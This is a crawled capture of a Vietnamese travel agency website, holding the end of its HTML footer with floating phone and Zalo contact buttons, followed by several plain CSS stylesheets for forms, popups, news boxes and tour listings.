        <input type="text" name="email_dk" id="email_dk" placeholder="Nhập email của bạn"/>
		<button name="submit_nhantin" id="submit_nhantin"><i class="fa fa-envelope" aria-hidden="true"></i></button>
    </div>
    </form>
</div>




            </div>
          </div>
        </div>
      </div>


      <div class="col-md-3 col-sm-6 col-xs-12 fanpage">
        <div class="footer-title">
          <a href="">Fanpage</a>
        </div>
        <div class="fb-page" data-href="https://www.facebook.com/havatravelhanoi" data-tabs="" data-width="" data-height="70px" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
          <blockquote cite="https://www.facebook.com/havatravelhanoi" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/havatravelhanoi">Du Lịch Hải Vân Cát</a></blockquote>
        </div>

      </div>
    </div>




  </div>

</div>
<div class="clear"></div>
<div class="footer_bottom_copy">
  <div class="container">
    <div class="" id="copy">Havagroup Copyright © 2023. All rights reserved

    </div>

  </div>
  <div class="clear"></div>
</div>
<!--end footer-->		</div>
	
</div><!---END #wapper-->



<div class="hotline-phone-ring-wrap">
    <div class="hotline-phone-ring">
        <div class="hotline-phone-ring-circle"></div>
        <div class="hotline-phone-ring-circle-fill"></div>
        <div class="hotline-phone-ring-img-circle"> 
            <a href="tel:0969198196" class="pps-btn-img"><img src="./images/phone.png" alt="Gọi điện thoại" width="50" class="lazyloading" data-was-processed="true"/> </a>
        </div>
        </div>
       
</div>


<div class="hotline-phone-ring-wrap1">
    <div class="hotline-phone-ring">
        <div class="hotline-phone-ring-circle"></div>
        <div class="hotline-phone-ring-circle-fill"></div>
        <div class="hotline-phone-ring-img-circle"> 
            <a href="https://zalo.me/0969198196" class="pps-btn-img"><img src="./images/zalo.png" alt="Gọi điện thoại" width="50" class="lazyloading" data-was-processed="true"/> </a>
        </div>
        </div>
       
</div>
<style>
    .hotline-phone-ring-wrap1 .hotline-phone-ring-img-circle {
        background-color: #fff;
    }
    .hotline-phone-ring-wrap1 .hotline-phone-ring-circle-fill {
        background-color: #2196f3;
    }
    .hotline-phone-ring-wrap1  .hotline-phone-ring-circle  {
        border: 2px solid #2196f3;
    }
    .hotline-phone-ring-wrap {
    position: fixed;
    bottom: 90px;
    left: 0;
    z-index: 999999;
}

.hotline-phone-ring {
    position: relative;
    visibility: visible;
    background-color: transparent;
    width: 110px;
    height: 110px;
    cursor: pointer;
    z-index: 11;
    -webkit-backface-visibility: hidden;
    -webkit-transform: translateZ(0);
    transition: visibility .5s;
    left: 0;
    bottom: 0;
    display: block;
}
.hotline-phone-ring-circle {
    width: 85px;
    height: 85px;
    top: 10px;
    left: 10px;
    position: absolute;
    background-color: transparent;
    border-radius: 100%;
    border: 2px solid #e60808;
    -webkit-animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
    animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
    transition: all .5s;
    -webkit-transform-origin: 50% 50%;
    -ms-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
    opacity: .5;
}
.hotline-phone-ring-circle-fill {
    width: 55px;
    height: 55px;
    top: 25px;
    left: 25px;
    position: absolute;
    background-color: rgba(230,8,8,.7);
    border-radius: 100%;
    border: 2px solid transparent;
    -webkit-animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
    animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
    transition: all .5s;
    -webkit-transform-origin: 50% 50%;
    -ms-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
}
.hotline-phone-ring-img-circle {
    background-color: #e60808;
    width: 33px;
    height: 33px;
    top: 37px;
    left: 37px;
    position: absolute;
    background-size: 20px;
    border-radius: 100%;
    border: 2px solid transparent;
    -webkit-animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
    animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
    -webkit-transform-origin: 50% 50%;
    -ms-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    align-items: center;
    justify-content: center;
}
.hotline-phone-ring-img-circle .pps-btn-img {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}
.hotline-phone-ring-wrap1 {
    position: fixed;
    bottom: -10px;
    left: 0;
    z-index: 999999;
}
.hotline-phone-ring-img-circle .pps-btn-img img {
    width: 20px;
    height: 20px;
}
.hotline-bar {
    position: absolute;
    background: rgba(230,8,8,.75);
    height: 40px;
    width: 180px;
    line-height: 40px;
    border-radius: 3px;
    padding: 0 10px;
    background-size: 100%;
    cursor: pointer;
    transition: all 0.8s;
    -webkit-transition: all 0.8s;
    z-index: 9;
    box-shadow: 0 14px 28px rgb(0 0 0 / 25%), 0 10px 10px rgb(0 0 0 / 10%);
    border-radius: 50px!important;
    left: 33px;
    bottom: 37px;
}
.hotline-bar>a {
    color: #fff;
    text-decoration: none;
    font-size: 15px;
    font-weight: 700;
    text-indent: 40px;
    display: block;
    letter-spacing: 1px;
    line-height: 40px;
    font-family: Arial;
}
.hotline-bar>a {
    color: #fff;
    text-decoration: none;
    font-size: 15px;
    font-weight: 700;
    text-indent: 40px;
    display: block;
    letter-spacing: 1px;
    line-height: 40px;
    font-family: Arial;
}
.hotline-phone-ring{position:relative;visibility:visible;background-color:transparent;width:110px;height:110px;cursor:pointer;z-index:11;-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0);transition:visibility .5s;left:0;bottom:0;display:block}.hotline-phone-ring-circle{width:85px;height:85px;top:10px;left:10px;position:absolute;background-color:transparent;border-radius:100%;border:2px solid #e60808;-webkit-animation:phonering-alo-circle-anim 1.2s infinite ease-in-out;animation:phonering-alo-circle-anim 1.2s infinite ease-in-out;transition:all .5s;-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%;opacity:.5}.hotline-phone-ring-circle-fill{width:55px;height:55px;top:25px;left:25px;position:absolute;background-color:rgba(230,8,8,.7);border-radius:100%;border:2px solid transparent;-webkit-animation:phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;animation:phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;transition:all .5s;-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%}.hotline-phone-ring-img-circle{background-color:#e60808;width:33px;height:33px;top:37px;left:37px;position:absolute;background-size:20px;border-radius:100%;border:2px solid transparent;-webkit-animation:phonering-alo-circle-img-anim 1s infinite ease-in-out;animation:phonering-alo-circle-img-anim 1s infinite ease-in-out;-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;align-items:center;justify-content:center}.hotline-phone-ring-img-circle .pps-btn-img{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.hotline-phone-ring-img-circle .pps-btn-img img{width:20px;height:20px}.hotline-bar{position:absolute;background:rgba(230,8,8,.75);height:40px;width:180px;line-height:40px;border-radius:3px;padding:0 10px;background-size:100%;cursor:pointer;transition:all 0.8s;-webkit-transition:all 0.8s;z-index:9;box-shadow:0 14px 28px rgba(0,0,0,.25),0 10px 10px rgba(0,0,0,.1);border-radius:50px!important;left:33px;bottom:37px}.hotline-bar>a{color:#fff;text-decoration:none;font-size:15px;font-weight:700;text-indent:40px;display:block;letter-spacing:1px;line-height:40px;font-family:Arial}.hotline-bar>a:hover,.hotline-bar>a:active{color:#fff}@-webkit-keyframes phonering-alo-circle-anim{0%{-webkit-transform:rotate(0) scale(.5) skew(1deg);-webkit-opacity:.1}30%{-webkit-transform:rotate(0) scale(.7) skew(1deg);-webkit-opacity:.5}100%{-webkit-transform:rotate(0) scale(1) skew(1deg);-webkit-opacity:.1}}@-webkit-keyframes phonering-alo-circle-fill-anim{0%{-webkit-transform:rotate(0) scale(.7) skew(1deg);opacity:.6}50%{-webkit-transform:rotate(0) scale(1) skew(1deg);opacity:.6}100%{-webkit-transform:rotate(0) scale(.7) skew(1deg);opacity:.6}}@-webkit-keyframes phonering-alo-circle-img-anim{0%{-webkit-transform:rotate(0) scale(1) skew(1deg)}10%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}20%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}30%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}40%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}50%{-webkit-transform:rotate(0) scale(1) skew(1deg)}100%{-webkit-transform:rotate(0) scale(1) skew(1deg)}}.hotline-phone-ring-wrap1{position:fixed;bottom:20px;left:0;z-index:999999}.hotline-phone-ring1{position:relative;visibility:visible;background-color:transparent;width:110px;height:110px;cursor:pointer;z-index:11;-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0);transition:visibility .5s;left:0;bottom:0;display:block}.hotline-phone-ring-circle1{width:85px;height:85px;top:10px;left:10px;position:absolute;background-color:transparent;border-radius:100%;border:2px solid #e60808;-webkit-animation:phonering-alo-circle-anim 1.2s infinite ease-in-out;animation:phonering-alo-circle-anim 1.2s infinite ease-in-out;transition:all .5s;-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%;opacity:.5}.hotline-phone-ring-circle-fill1{width:55px;height:55px;top:25px;left:25px;position:absolute;background-color:rgba(230,8,8,.7);border-radius:100%;border:2px solid transparent;-webkit-animation:phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;animation:phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;transition:all .5s;-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%}.hotline-phone-ring-img-circle1{background-color:#e60808;width:33px;height:33px;top:37px;left:37px;position:absolute;background-size:20px;border-radius:100%;border:2px solid transparent;-webkit-animation:phonering-alo-circle-img-anim 1s infinite ease-in-out;animation:phonering-alo-circle-img-anim 1s infinite ease-in-out;-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;align-items:center;justify-content:center}.hotline-phone-ring-img-circle1 .pps-btn-img1{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.hotline-phone-ring-img-circle1 .pps-btn-img img1{width:20px;height:20px}.hotline-bar1{position:absolute;background:rgba(230,8,8,.75);height:40px;width:180px;line-height:40px;border-radius:3px;padding:0 10px;background-size:100%;cursor:pointer;transition:all 0.8s;-webkit-transition:all 0.8s;z-index:9;box-shadow:0 14px 28px rgba(0,0,0,.25),0 10px 10px rgba(0,0,0,.1);border-radius:50px!important;left:33px;bottom:37px}.hotline-bar1>a{color:#fff;text-decoration:none;font-size:15px;font-weight:700;text-indent:50px;display:block;letter-spacing:1px;line-height:40px;font-family:Arial}.hotline-bar1>a:hover,.hotline-bar1>a:active{color:#fff}@-webkit-keyframes phonering-alo-circle-anim{0%{-webkit-transform:rotate(0) scale(.5) skew(1deg);-webkit-opacity:.1}30%{-webkit-transform:rotate(0) scale(.7) skew(1deg);-webkit-opacity:.5}100%{-webkit-transform:rotate(0) scale(1) skew(1deg);-webkit-opacity:.1}}@-webkit-keyframes phonering-alo-circle-fill-anim{0%{-webkit-transform:rotate(0) scale(.7) skew(1deg);opacity:.6}50%{-webkit-transform:rotate(0) scale(1) skew(1deg);opacity:.6}100%{-webkit-transform:rotate(0) scale(.7) skew(1deg);opacity:.6}}@-webkit-keyframes phonering-alo-circle-img-anim{0%{-webkit-transform:rotate(0) scale(1) skew(1deg)}10%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}20%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}30%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}40%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}50%{-webkit-transform:rotate(0) scale(1) skew(1deg)}100%{-webkit-transform:rotate(0) scale(1) skew(1deg)}
}

</style>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://hanoi.havatravel.vn/css/popup.css
body_size: 232
content:
div.login-popup
{   
    position:fixed;
    top:170px !important;
    left:50%;
    z-index:999;
    display:none;
    width:90%;
    min-width:250px;
    max-width:700px;    
}
div.close-popup
{
    cursor: pointer;
    z-index: 999;
    position: absolute;
    width: 60px;
    height: 60px;
    text-align: center;
    line-height: 60px;
    right: 0px;
    top: 0px;
    z-index: 999999;
    -webkit-transition: all .5s ease-in-out;
    background-size: 40% 40%;
    -moz-transition: all .5s ease-in-out;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    display: block;
    box-shadow: 0 0 60px rgba(0,0,0,.4);
    border: 1px solid rgba(255,255,255,.5);
    background-color: rgba(255,255,255,.2);
    content: 'x';
    font-size: 29px;
    color: #fff;
}
div.close-popup:hover
{
    background-color: rgba(255,255,255,.3);
    box-shadow: 0 0 20px rgba(255,255,255,.8);
}
div#baophu
{
    background:#0006;
    opacity:0.8;
    z-index:998;
    left:0px;
    top:0px;
    position:fixed;
    width:100%;
    height:100%;
    display:block;
}

--- FILE ---
content_type: text/css
request_url: https://hanoi.havatravel.vn/css/default.css
body_size: 2951
content:
.box_container{}
.box_container .content{padding:10px 0px;}
/*.tt_lh{width: 49%;float: left;}
.bando{width: 49%;float: right;}*/
.dangky{width: 49%;float: left;}
.dangky_frm{padding: 10px 20px;position: relative;border: 1px solid #D6D6D6; margin-top: 10px;box-sizing:border-box;}
div.dangnhap{float:right;width:49%;position:relative;}
div.tieude_dangky{position: absolute;background: #F7F7F7;padding: 3px 15px;top: -16px;left: 20px;border: 1px solid #D6D6D6;font-size: 13px;}
div.tieude_dangnhap{border-bottom: 1px solid #D6D6D6;line-height:35px;margin-bottom:10px;font-size: 13px;}
.popup_thongbao{width: 400px;background: #fff;text-align: center;border: 1px solid #D0CFCF;font-size: 13px;}
.popup_thongbao .tieude_tb{background: #E80019;padding: 7px;color: #fff;text-transform: uppercase;font-weight: bold;}
.popup_thongbao .popup_kq{padding: 10px 15px;
    font-weight: bold;
    color: #3c3c3c;
    min-height: 70px;
    align-items: center;
    font-size: 19px;}

/*Form liên hệ*/
div.frm_lienhe{margin:10px 0px 10px 0px;font-size:13px;position:relative;text-align: center;}
.thongbao{font-size: 20px;color: red;position: absolute;top: 35%;width: 100%;text-align: center;}
.thongbao p{text-align:center;}
div.frm_lienhe .item_lienhe{margin:8px 0px;}
div.frm_lienhe .item_lienhe_b{text-align:center;}
div.frm_lienhe .item_lienhe p{float:left;min-width:120px;}
div.dangky .item_lienhe p{clear:both;float:none;}
#reset_capcha img{float:left;margin:5px 10px;}
.baove{float:left !important;}
div.frm_lienhe .item_lienhe span{color:red;margin-left:3px;}
div.frm_lienhe .item_lienhe input[type='text'],div.frm_lienhe .item_lienhe textarea,div.frm_lienhe .item_lienhe input[type='password'],div.frm_lienhe .item_lienhe select{width: 63%;padding: 5px 10px;border: 1px solid #D6D6D6;box-sizing: border-box;background: #F7F7F7;}
div.dangky_frm .item_lienhe input[type='text'],div.dangky_frm .item_lienhe textarea,div.dangky_frm .item_lienhe input[type='password'],div.dangky_frm .item_lienhe select{width: 100%;}
div.frm_lienhe .item_lienhe input[type='button'],div.frm_lienhe .item_lienhe input[type='reset'],div.frm_lienhe .item_lienhe input[type='submit']{padding:7px 25px;background:#ee0303;border:none;color:#fff;border-radius:3px;margin:10px 0px;font-size:12px;cursor:pointer;box-sizing: border-box;text-transform: uppercase;}
.btn_dangnhap{padding:7px 25px;background:#ee0303;border:none;display:block;color:#fff;border-radius:3px;margin:10px 0px;cursor:pointer;box-sizing: border-box;text-transform: uppercase;text-decoration:none;float:left;margin-right:5px;}
.date{background:#F7F7F7 url(../images/i_date.png) 98% center no-repeat !important;padding-right: 8%;cursor:pointer;}
#tendangnhap{background:#F7F7F7 url(../images/i_user.png) 2% center no-repeat !important;padding-left: 8%;}
#matkhau,#nhaplaimatkhau,#matkhaucu{background:#F7F7F7 url(../images/i_pass.png) 2% center no-repeat!important;padding-left: 8%;}
/*Form liên hệ*/

/*css tin tức*/
.box_news{width:31%; margin: 20px 1%; float: left; border: 1px solid #ccc;
 box-shadow: 0px 0px 12px 0px #ccc;
    -moz-box-shadow: 5px 5px 12px 0px #ccc;
    -webkit-box-shadow: px 5px 12px 0px #ccc;

}
.box_news h3 a{
    font-size: 14px;
    color: #1f1f1f;
    margin-bottom: 6px;
    transition: 0.4s;
    text-decoration: none;
    display: block;
    margin: 5px;
    min-height: 40px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
}
.box_news h3 a:hover{color:#F00;transition:0.4s;}
.box_news div.mota {    margin: 10px 5px;
    min-height: 100px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 5;}
.box_news a.chitiet{color:#00F;}
.box_news a{text-decoration:none;}
.box_news a img{margin:0px 15px 3px 0px; width:100%; max-width:100% !important;transition:1s;border:1px solid #DCDCDC; line-height: 0px;}
.box_news a img:hover{opacity:0.4;transition:1s;}
.box_news .footer_new {width: 100%; padding: 10px 0px; background: #fcca24;color:#3c3c3c}
.footer_new .ngaytao_new {float: left; margin-left:10px ;}
.footer_new .tieude_new {float: right; margin-right:10px ;}
.othernews{border: 1px solid #DEDEDE;padding: 5px;background: #F7F7F7;}
.othernews .cactinkhac{font-size:20px;color:#0066FF;}
.othernews ul.phantrang{list-style:none;margin-left:15px;}
.othernews ul.phantrang li{background:url(../images/i_tinkhac.png) left 3px no-repeat;padding:3px 5px 3px 18px;color:#AAAAAA;}
.othernews ul.phantrang li a{color:#4A4A4A;text-decoration:none;transition:0.4s;}
.othernews ul.phantrang li a:hover{color:red;padding-left:10px;transition:0.4s;}
/*css tin tức*/

/*----------css bản đồ-------------*/
#map_canvas {height: 500px;width: 99%;margin:0px auto;border:1px solid #BBB;}
.map_description {color: #000000;overflow: auto;max-width: 300px;}
.map_title {color: #30A602;font-weight: bold;}
/*----------css bản đồ-------------*/

/*----------Phân trang-------------*/
.pagination {margin: auto;width: auto;text-align: center;margin-top: 10px;}
.pagination .pages li.prev {margin-right: 15px;}
.pagination .pages li.next {margin-left: 15px;}
.pagination .pages li {display: inline-block;margin: 5px 2px;}
.pagination .pages li a {height: 25px;padding: 4px 8px;text-decoration: none;color: #666666;font-weight: bold;border: 1px solid #d5d5d5;font-size: 11px;}
.pagination .pages li a:hover {background: #fcca24; color: #fff;}
.pagination .pages li .active {background:#fcca24;color: #fff;border-color: #fcca24;}
.pagination .pages li .active:hover {background: #fcca24;}
/*----------Phân trang-------------*/

/*----------Phân trang ajax-------------*/
.pages_ajax{ display:inline-block;}
.pages_ajax li {display: inline-block;margin: 5px 2px;height: 25px;padding: 4px 8px;text-decoration: none;color: #fcca24;font-weight: bold;border: 1px solid #d5d5d5;font-size: 11px;box-sizing: border-box;min-width: 30px;cursor: pointer;}
.pages_ajax li.actived,.pages_ajax li:hover {background: #fcca24; color:#fff;}
span.total{ display:none;}
/*----------Phân trang ajax-------------*/

/*----------Đánh giá sao-------------*/
.danhgiasao{cursor:pointer;}
.danhgiasao span{background:url(../images/star.gif) center top no-repeat;display:inline-block;width:16px;height:16px;cursor:pointer;}
.danhgiasao span.active{background:url(../images/star.gif) center -48px no-repeat;}
.danhgiasao span.hover,.danhgiasao span.default{background:url(../images/star.gif) center -32px no-repeat;}
/*----------Đánh giá sao-------------*/

/*----------Loading-------------*/
#pre-loader{background: #F5F5F5;position: fixed;top: 0;left: 0;width: 100%;height: 100%;z-index: 9999;}
.loader {position: relative;width: 2.5em;height: 2.5em;transform: rotate(165deg);  position: absolute;top: calc(50% - 1.25em);left: calc(50% - 1.25em);}
.loader:before, .loader:after {content: '';position: absolute;top: 50%;left: 50%;display: block;width: 0.5em;height: 0.5em;border-radius: 0.25em;transform: translate(-50%, -50%);}
.loader:before {animation: before 2s infinite;}
.loader:after {animation: after 2s infinite;}
@keyframes before {0% {width: 0.5em;box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);}35% {width: 2.5em;box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);}70% {width: 0.5em;box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);}100% {box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);}}
@keyframes after {0% {height: 0.5em;box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);}35% {height: 2.5em;box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);}70% {height: 0.5em;box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);}100% {box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);}}
/*----------Loading-------------*/

/*----------css hiệu ứng-------------*/
.hover_sang1{position:relative; overflow:hidden;}
.hover_sang1:before{position: absolute;top: 0;left: 0;width: 100%;height: 100%;background: rgba(255,255,255,0.5);content: '';z-index:10;-webkit-transition: -webkit-transform 0.6s;transition: transform 0.6s;-webkit-transform: scale3d(2.2,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-120%,0);
transform: scale3d(2.2,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-120%,0);}
.hover_sang1:hover:before {webkit-transform: scale3d(2.2,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,120%,0);transform: scale3d(2.2,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,120%,0);}

.hover_sang2{position:relative; overflow:hidden;}
.hover_sang2:before{position: absolute;top: 0;left: -85%;z-index: 10;display: block;content: '';width: 50%;height: 100%;background: -webkit-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,.3) 100%);background: linear-gradient(to right, rgba(255,255,255,0) 0%, rgba(255,255,255,.3) 100%);-webkit-transform: skewX(-25deg);transform: skewX(-25deg);}
.hover_sang2:hover:before {transition: 1s;left: 100%;}

.hinh_mo{ position:relative; z-index:2;}
.hinh_mo:before{content: "";position: absolute;top: 0;left: 0;right: 0;bottom: 0;;background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.7) 100%);background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.7) 100%);background: linear-gradient(to bottom, rgba(0,0,0,0) 0%, rgba(0,0,0,0.7) 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#b3000000',GradientType=0 );}

.trang_den{filter: grayscale(100%);-moz-filter: grayscale(100%);-webkit-filter: grayscale(100%);-ms-filter: grayscale(100%); -o-filter: grayscale(100%);}
.trang_den:hover{filter: grayscale(0%);-moz-filter: grayscale(0%);-webkit-filter: grayscale(0%);-ms-filter: grayscale(0%);-o-filter: grayscale(0%);}
.zoom_hinh{ overflow:hidden;}
.zoom_hinh img{transition:all 1s ease 0s;}
.zoom_hinh:hover img{transform:scale(1.1);}

.xoay_hinh{ overflow:hidden;}
.xoay_hinh img{transition:all 1s ease 0s;}
.xoay_hinh:hover img{transform:rotate(360deg);}
.zoom_mo{ position:relative;}
.zoom_mo:before{ content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
	background-color: rgba(255, 255, 255, 0.2);
    -webkit-transform: scale(0.2);
    -ms-transform: scale(0.2);
    -o-transform: scale(0.2);
     transform: scale(0.2);
    -webkit-transition: ease-in-out 500ms;
    -o-transition: ease-in-out 500ms;
    transition: ease-in-out 500ms;
    z-index: 1;}
.zoom_mo:hover:before{
	-webkit-transform: scale(1.0);
    -ms-transform: scale(1.0);
    -o-transform: scale(1.0);
    transform: scale(1.0);
    opacity: 1;}
/*----------css hiệu ứng-------------*/
div#tags{ margin-top:10px;}
div#tags a {display: inline-block;border: 1px solid #DDD;padding: 3px 5px;text-decoration: none;color: #222222;}
div#tags a:hover{ color:red;}
div#tags span {display: inline-block;border: 1px solid #DDD;padding: 3px 5px;text-decoration: none;color: #222222;background: #DDDDDD;
}

div.left_gh{width:40%;float:left;padding: 20px;}
div.right_gh{    width: 60%;
    float: right;
    padding: 20px;
    border-left: 1px solid #90888859;}
div.td_gh{
    
    margin: 10px 0;
    text-transform: uppercase;
    font-size: 20px;
    color: #ec2c31;
    font-weight: 600;
    text-align: center;
}
.content_gh {
    background: #f0f0f0;
    margin: 15px 0px;
}
.frm_lienhe_gh form .item_lienhe input , .frm_lienhe_gh form .item_lienhe textarea {
    width: 70%;
    padding: 10px 10px;
    border: 1px solid #D6D6D6;
    box-sizing: border-box;
    background: #F7F7F7;
    border-radius: 5px;
    margin-bottom: 10px;
    border: 1px solid #ec2c314d;
}
.frm_lienhe_gh form .item_lienhe {
    text-align: center;
}
.img_gh {
    width: 100%;
}
.img_gh img {
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
    max-height: 250px;
    padding: 3px;
    border: 2px solid #ec2c31;
    border-radius: 5px;
}
.content_gh table tr td  {
    background: #f0f0f0;
}
.content_gh .none {
   display: none;
}
.name_gh  h3{
    font-size: 16px;
    font-weight: 600;
    margin: 0;
    padding: 15px 0px;
    color: #ec2c31;
}
.gia_gh {
    font-size: 15px;
    font-weight: 600;
}

--- FILE ---
content_type: text/css
request_url: https://thietkeweb-danang.vn/hanoi.css
body_size: 8699
content:
:-webkit-scrollbar {background:#fff;width:10px;height:11px;}
::-webkit-scrollbar-thumb {background:#BBBBBB;}
*{margin: 0; padding: 0; -webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box; outline:none;}

.video_popup {position: relative;padding-bottom: 56.25%;padding-top: 30px;height: 0;overflow: hidden;}
.video_popup iframe, .video_popup object, .video_popup embed {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}
#clickvideo{ width:100%; padding:4px 0; margin:3px 0%; border:1px solid #DDD; box-sizing:border-box;}
.addthis_native_toolbox{margin: 10px 0px;width: 100%;clear: both;border: 1px solid #ededed;padding: 10px 10px;margin-bottom: 10px;background: #f7f6f6;box-sizing: border-box;}
.addthis_native_toolbox b{float: left;font-size: 14px;text-transform: uppercase;margin-right: 10px}
#toptop {width: 37px; height: 37px;position: fixed;bottom: 30px; right: 20px;text-indent: -99999px;cursor: pointer;background: url(images/back_to_top.png) top center no-repeat;transition:0.5s;z-index:200;}
#toptop:hover{background: url(images/back_to_top.png) bottom center no-repeat;transition:0.5s;}
.clear{clear:both;}
img{max-width:100% !important; height:auto; }
div.bando img{max-width:none !important;}
@font-face {
    font-family: 'Roboto';
    src: url('font/Roboto-Regular.ttf');
}
body{
    font-family: 'Roboto' !important;
	font-size:14px;
	line-height:1.5;
}
.box_slider_t {
    position: relative;
}
.box_slider_t_timtour {
    background: #fef8f8;
    display: flex;
    align-items: center;
}
.check_tim {
    width: 14%;
    float: left;
    margin-left: 10px;
}
.check_tim input{
    transition: all .2s linear;
    box-shadow: 0 1px 1px rgba(0,0,0,.1);
    background: #d71d2a;
    border: 1px solid #d71d2a;
    color: #fff;
    font-weight: bold;
    font-size: 16px;
    padding: 8px;
    height: 60px;
    border-radius: 7px;
    text-transform: capitalize;
}
.list_item .item_tournb {
    padding: 5px;
}
.box_visaochon {
    padding: 25px 0px;
    background: #fef8f8;
}
.box_visaochon_list {
    grid-column-gap: 15px;
    grid-row-gap: 15px;
    display: grid;
    grid-auto-columns: 1fr;
    -ms-grid-columns: 1fr 1fr;
    grid-template-columns: 1fr 1fr 1fr;
    -ms-grid-rows: auto auto;
    grid-template-rows: auto auto;
}
.box-tab .br1 {
    padding-right: 15px;
}
.tt_tour  {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
}
.tt_tour_left span {
    font-size: 16px;
    color: #50535d;
    margin-right: 30px;
    font-weight: 600;
}
.tt_tour_left span i {
    padding: 0px 5px;
}
.tt_tour_right span {
    font-size: 16px;
    color: #50535d;
}
.tt_tour_right span strong {
    color: #d71d2b;
}
.name-box {
    margin: 0px;
    font-size: 17px;
    font-weight: 600;
    padding-bottom: 5px;
}
.box_tournb_list {
    padding: 15px 0px;
}
.box_tournb_list {
    padding: 15px 0px;
    grid-column-gap: 15px;
    grid-row-gap: 30px;
    display: grid;
    grid-auto-columns: 1fr;
    -ms-grid-columns: 1fr 1fr;
    grid-template-columns: 1fr 1fr 1fr;
    -ms-grid-rows: auto auto;
    grid-template-rows: auto auto;
}
.item_tour_nb {
    box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 5px;
    display: flex;
    flex-direction: row;
    align-items: stretch;
}
.item_tour_nb_img {
    width: 45%;
    margin-right: 15px;
    position: relative;
}
.item_tour_nb_info h3 {
    margin: 0px;
    font-size: 14px;
    max-height: 78px;
    overflow: hidden;
    padding-top: 5px;
}
.giagiam {
    position: absolute;
    top: 8px;
    left: -8px;
    display: flex;
    align-content: center;
    align-items: center;
    flex-direction: row;
}
.giagiam span {
    position: absolute;
    top: 6px;
    left: 3px;
    color: #fff;
    font-size: 9px;
    right: 0px;
    bottom: 0px;
}
.back_nen {
    background-color: #fef8f8;
}
.item_tour_nb_info_giatour span {
    color: #d71d2a;
    font-size: 17px;
    font-weight: 600;
}
.item_tour_nb_info h3  a {
    color: #003C71;
    font-size: 15px;
    font-weight: 600;
    line-height: 1.3;
}
.menu_left {
    display: flex;
    justify-content: space-between;
}
.phone_menu {
    display: flex;
    flex-direction: row;
    align-items: center;
}
.phone_menu i {
    border: 1px solid #d71d2a;
    color: #d71d2a;
    font-size: 27px;
    padding: 10px 13px;
    border-radius: 50%;
